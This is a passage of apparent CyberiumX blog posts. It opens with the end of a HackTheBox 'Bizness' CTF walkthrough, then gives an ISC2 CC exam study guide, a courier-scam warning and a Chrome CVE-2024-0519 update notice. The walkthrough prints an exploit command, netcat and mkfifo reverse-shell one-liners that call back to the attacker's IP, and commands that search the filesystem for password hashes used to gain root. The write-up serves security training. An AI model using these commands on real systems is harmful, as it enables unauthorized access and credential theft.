
After running the whoami command, we’ll find that the output of the command is not shown to us in the response. Here we are exploring a blind vulnerability. To confirm whether our command is getting executed on the server or not, we have to try pinging our machine from the target machine. We can run a sniffer like tcpdump on our machine to receive the ping packets (ICMP). Let’s run the following commands on our machine in two different terminal windows:

sudo tcpdump -i tun0 icmp

python3 exploit.py –url https://bizness.htb –cmd ‘ping -c 2 <Your_IP>’

6. Pinged our machine


We can see that on tcpdump, we received the ICMP echo packets from the web server. This confirms that we can execute Linux OS commands on our target machine. Now, we have to use a one-liner reverse shell command to get access to the target machine. We can use the reverse shell commands available on Pentestmonkey. I tried the one-liners available for Bash, python, and Netcat but only the following payload worked:

python3 exploit.py –url https://bizness.htb –cmd ‘nc -e /bin/bash <Your_IP> 1234’

Before running the above command, we have to make sure that we are listening on the 1234 port using netcat tool.

7. Got access of machine

We can see that we are ofbiz user and can read the user.txt file.

Privilege Escalation on Bizness

Now, we have to find our way to the root user for solving the machine. Let’s first improve the shell by running the following command on the target machine:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc <Your_IP> 1337 >/tmp/f

Before running the above command, we have to make sure that we are listening on the 1337 port using netcat tool. We will find a better shell this time.
We tried different methods for getting root access on this machine but they didn’t work. Finally, we ran the following command to search for the passwords available on the machines:

find / -type f -exec grep -i “admin” \; 2>/dev/null

After running this command we found many results out of which there were many SHA-1 hashes available. So, we searched for the directory path where these files are available using the following command:

find / -type f -exec grep -Rl “SHA” \; 2>/dev/null

We found many directories out of which one contains the actual password salted hash ‘runtime/data/derby/ofbiz/seg0’. If we go into this directory, we will find that there are many ‘.dat‘ files available. Dat files are generally supporting files that contain data related to any program/application. We cannot read the contents of dat files but we can use strings to check if there is any specific hash value available on these files. Let’s run the following command to grep the hash value:

strings * | grep “SHA”

7.1 Got hash of user


After running the above command we can see that we got the value of hash where ‘d’ is the used salt. Now let’s find a way to crack the hash. We can write a Python code to perform the same. The code is available on our Official GitHub Repository. You just have to provide the hash value into the code and then execute the Python script as follows:

python3 <name of your python script>

After a few seconds, we will find the password which we have to try on different functionalities. Let’s try the password for the root user using the following command on the target machine:

su

After running this command, type the password and we will find that we got the root access of the target server machine. Finally, we can read the contents of the root.txt file.

8. Got pass and root access

This machine was overall an easy level machine but the Privilege Escalation part was a little time-consuming. We hope you understand the concepts behind the Bizness machine of HackTheBox.
You can explore the detailed write-ups for other machines of the HackTheBox platform on our website.

Happy Pentesting!!!
Team CyberiumX

Strategies To Crack CC Exam- ISC2

Hello Folks!
In this blog, we will be understanding the process of achieving Certified in Cybersecurity Certification by (ISC)2. We will be providing all the resources you need to clear this exam and become a part of the (ISC)2 community.

In our previous blog on ‘Free Certified in Cybersecurity Certification by (ISC)2’ we discussed the enrollment process for this free certificate offered by (ISC)2 to promote Cybersecurity throughout the world. You can check out the blog to know everything about this certification exam.

Before moving forward, let us assure you that encountering posts where individuals share their exam failures should not demotivate you. The exam is manageable, and there’s no need to worry excessively. However, it is crucial to engage with a variety of learning resources to grasp the concepts thoroughly. During the exam, a majority of the questions appeared easier compared to the post-assessment questions. Remember, success is attainable with diligent preparation and a commitment to understanding the core concepts. Stay with us until the conclusion of this blog, and we guarantee your success in passing the exam.

Resources for CC exam of (ISC)2

Pre-requisites for CC exam

Before beginning with the CC certification course, it is recommended to have a basic understanding of Hardware and Networking as this course will not cover these concepts. You can check out the playlists for CompTIA 220-1101 A+ Training Course and CompTIA Security+ SY0-601 Training Course available on Professor Messer YouTube channel.
Please make sure you understand the following concepts:

  • Master the OSI Model, including the number of layers, the protocols/devices associated with each layer, and the terminology used for data at different layers (bits, frames, packets, segments). Additionally, familiarize yourself with TCP/IP.
  • Acquire comprehensive knowledge about various network devices, such as routers, switches, SIEM, VLAN, VPN, DMZ, NAT, firewalls, IPS/IDS, NIDS/HIDS, and client-server configurations. Understand the distinctions between IPv4 and IPv6.

ISC2 Self-Paced Training for CC

You can get free self-paced training and assessments for the Certified in Cybersecurity course on the (ISC)2 website using which you can prepare for this exam. You can check the course details for Self-Paced Online Training. But this free training is not enough to clear the exam. We will discuss some other resources later in this blog but first let’s understand how we can apply for this free training in the following steps:

1. Visit Online Self-Paced Training where you need to click on ‘Register Now’ under SELF-PACED + EXAM (U.S. $0)

0. register now

2. Now, click on the ‘sign in’ which will then ask you for your credentials. After logging in, you might be asked to submit your details for the (ISC)2 candidate application form if not filled out earlier while registering with (ISC)2.

0.1 need to fill information

3. After providing all the details, you will be registered as (ISC)2 candidate. Now, you will have access to Exclusive Benefits and discounts offered by (ISC)2.

4. Click on Official ISC2 Online Self-Paced Training for Certified in Cybersecurity (CC). You will be redirected to details of the free training. Click on the ‘Enroll in free training’ button.


5. You will find your Shopping Cart in which the self-paced training is added for $0. Click on ‘Checkout’ to enroll for this training.

3. Shopping cart for free training

6. After enrollment, you can finally access your (ISC)2 Course Dashboard where you will find your Official ISC2 CC Online Self-Paced Training.

Begin by engaging in the pre-assessment, proceed with the self-paced training, and then solve the post-assessment. Repeat the post-assessment until you grasp the majority of the concepts. Some of these questions may appear in your exam, so ensure thorough understanding. Enhance your learning by taking handwritten notes, as this helps in memory retention.

Resources available on other platforms.

GitHub- On our Official GitHub repository, you can find the Book for CC certification exam, chapter-wise summary notes, official flashcards, and access to sample questions with some other resources. These resources will help you to clear the certification exam.

YouTube- On YouTube, you can watch playlists of Prabh Nair and CyberSecurity channels. These playlists will provide you with detailed explanations of concepts asked in the CC exam.

LinkedIn- You can refer to Mike Chapels Notes whose Cert Prep: ISC2 Certified in Cybersecurity (CC) course is available on LinkedIn. These notes will be useful for your revision of the topics. Ensure to generate your notes, as they will prove to be more beneficial.

Udemy- If you guys want to go for some paid Udemy courses then you must check out Thor Pedersen’s Udemy course and Paulo Carrieria & Andree Miranda Udemy practice exams. These courses will provide you with a deep understanding of this certification exam and also will help you with practice questions that might appear in your exam.

This concludes with all the essential resources needed to successfully clear the Certified in Cybersecurity certification exam. Please schedule your exam with enough time for preparation and practice. Also, remember to tackle the multiple-choice questions (MCQs) in the final 1-2 weeks before the exam to understand the question patterns and difficulty levels.

If you have any questions or concerns, feel free to leave a comment, and we’ll respond to you. CyberiumX wishes you the best of luck with your exam.

Regards,
Team CyberiumX

Courier Scam Alert! New in the Market

The digital transformation in India has marked substantial advancements and enhanced convenience in our daily lives; however, it has come at a price. The surge in connectivity and access to digital platforms has also paved the way for emerging online scams.

An alarming new fraudulent scheme is spreading through metropolitan areas, causing financial distress for unsuspecting individuals in India. Scammers, posing as customs officials, have managed to deceive people out of large sums of money through a clever ploy known as the ‘Courier Scam‘. This growing threat includes the impersonation of police officers or NCRB agents, falsely accusing victims of engaging in unlawful parcel activities. Targeting predominantly individuals aged 35 to 50, this scam has resulted in hundreds of reported cases this year, causing substantial financial hardships.

Residents have been cautioned by the police to stay vigilant against a recent surge in cyber fraud. In this deceptive trend, unsuspecting individuals are manipulated by callers who falsely assert that their parcel has been seized by authorities due to the presence of illegal items. The callers, posing as courier company personnel or even “customs officers”, induce a sense of urgency, demanding immediate payment to resolve the alleged issue and avoid prosecution. Once the payment is made, the fraudulent callers disappear.

Courier Scam

How the Courier Scam Works

Within the complex framework of the courier scam, culprits assume the identity of customs officials and reach out to their targets via phone. They make unfounded claims about the victim’s participation in the dispatch or receipt of parcels containing illicit substances. Masquerading as police officers, these scammers instill a sense of impending arrest, pressuring victims to resolve fabricated charges by providing monetary compensation. Employing psychological tactics, they extract personal identification and banking information, frequently demanding Aadhaar details and bank particulars.

Another method of operation starts with a missed call. When recipients call back, they are guided to an automated voice message presenting itself as a courier company’s helpline. The caller, pretending to be a Mumbai police officer, alleges the detection of illegal drugs in a parcel sent to the victim’s address and proceeds to extort payments through blackmail.

Real-life Incident

Arun Kumar, a 40-year-old executive, fell prey to a scam after receiving a call from an unknown number claiming to be a FedEx representative on November 8. The caller alleged that a parcel addressed to Arun, intended for Thailand, was returned by FedEx due to a false address and containing illegal items. Shockingly, the caller detailed the parcel’s contents, including passports, credit cards, cash, clothes, and a drug called MDMA. Feeling alarmed at the misuse of his identity, Arun was coerced into filing an immediate complaint with the Mumbai Cyber Crime Wing.

The situation escalated as the caller connected Arun to a person claiming to be the DCP of Cyber Crime, Mumbai. This individual instructed Arun to use Skype to record the conversation, seemingly from the Mumbai Cyber Crime Police. In a suspicious turn, Arun was asked to move to a separate room for the discussion. The scam took a financial toll when the caller requested Arun to transfer ₹62.99 lakh to a specified bank account, emphasizing secrecy until the RTGS transfer was completed. Despite assurances of a refund, Arun realized he had been duped when the scammers did not answer his calls on Skype, and all evidence was deleted.

Warnings Against These Rising Scam

The incidence of courier scams is increasing, prompting authorities to issue warnings and advice heightened vigilance against fraudulent calls. Banks and law enforcement are actively investigating these cases, along with other prevalent cyber frauds such as Aadhaar Enabled Payment Services fraud, WhatsApp sextortion, and online job scams.

Scammers focus on individuals with high incomes, asserting that they can “digitally arrest” the victim, alleging a warrant due to contraband in a parcel. They may even send a fake warrant on WhatsApp. Initially, some fraudsters gather login credentials for bank accounts, mutual funds, or fixed deposits without immediately seeking money. Subsequently, they instruct the victim to install Skype, intensifying fear before extracting money.

In alternate scenarios, the scammer utilized the KYC details acquired from the victim to secure immediate pre-approved loans. Subsequently, the victim was coerced into transferring the approved loan amount to the fraudster’s accounts. In the past year, Cyber Crime units in Tamil Nadu received over 650 complaints related to courier fraud. An investigation is underway to trace the suspects operating across various states. Police recommend individuals harassed by cyber fraud calls to report suspicious phone numbers on the National Cyber Crime Reporting Portal.

Important Tips to Stay Safe

  1. Avoid disclosing personal information over the phone or email like OTPs, Aadhaar numbers, or bank details.
  2. Be cautious when handling unfamiliar calls from individuals claiming to be officials, and refrain from returning calls to suspicious contacts.
  3. Verify the caller’s legitimacy through official sources before disclosing any information.
  4. Avoid transferring money via wire or using gift cards for payment, as scammers often exploit these methods. Additionally, refrain from clicking on suspicious links to mitigate potential security threats.
  5. Report any scam attempts to the authorities promptly as it aids in identifying scammers and prevents further victimization.
  6. Act cautiously, gather information, and consult trusted individuals before engaging in transactions to minimize the risk of falling victim to scams.

If you believe you’ve fallen victim to a similar fraudulent scheme or have encountered suspicious activity, it is essential to act promptly. Take the following steps:
Report the incident by calling the Cyber Crime Toll-Free Helpline at 1930 or file a complaint at www.cybercrime.gov.in; get in touch with the relevant platform where the fraudulent activity occurred; and furnish them with all relevant details, including the scammer’s profile information, messages, and any evidence you’ve gathered.

In the ever-evolving landscape of the courier scam, staying well-informed and implementing preventive measures is crucial. Vigilance and awareness are the fundamental keys to protecting oneself from this expanding digital threat.

For those interested in staying informed about recent scams, we invite you to explore our latest articles on the Pig Butchering Scam and QR Codes Scam, featured on our website.

Stay Safe !!

Team CyberiumX

Zero-Day Vulnerability – Update Chrome Now!

Hello Folks!

A critical zero-day vulnerability has struck Google Chrome, a widely used web browser with millions of users worldwide. The vulnerability, identified as CVE-2024-0519, poses a significant threat to Google Chrome users as it has already been exploited in real-world scenarios.

The flaw resides in Chrome’s V8 JavaScript and WebAssembly engine, presenting a serious risk of security breaches, including unauthorized access to sensitive data. Essentially, CVE-2024-0519 is an out-of-bounds memory access vulnerability, allowing attackers to read portions of memory that should be restricted. This could result in severe consequences, such as acquiring sensitive data or circumventing security mechanisms like Address Space Layout Randomization (ASLR).

Impacts of CVE-2024-0519

The CVE-2024-0519 zero-day vulnerability in Google Chrome has several potential impacts, both for individual users and the broader cybersecurity landscape. Let’s look into some key impacts of this vulnerability:

  • Data Breach Risk: The vulnerability allows attackers to perform unauthorized memory access, potentially leading to the exposure of sensitive information. Attackers could exploit the flaw to access data beyond the memory buffer, increasing the risk of a data breach.
  • System Stability and Crash Risk: The out-of-bounds memory access issue may cause a system crash or segmentation fault, impacting the stability of affected systems.
  • Code Execution: The vulnerability could be exploited to execute arbitrary code on compromised devices, giving attackers control over the affected system.
  • Circumvention of Security Mechanisms: The flaw could be used to bypass security mechanisms such as ASLR (Address Space Layout Randomization), making it easier for attackers to exploit other vulnerabilities.

Google has released the patch for this vulnerability which you can check here.

How to confirm whether Chrome is updated or not?

Users are encouraged to promptly update their Chrome browsers to ensure they are using the latest version. This can be done using the following steps:

  1. Open your Google Chrome browser and go to Settings.

  2. In the left-hand bottom, you will find a button ‘About Chrome’, which will provide you with the current version of your Chrome application. Ensure it should be 120.0.6099.234 for Mac, 120.0.6099.224 for Linux, and 120.0.6099.224/225 for Windows Operating systems.
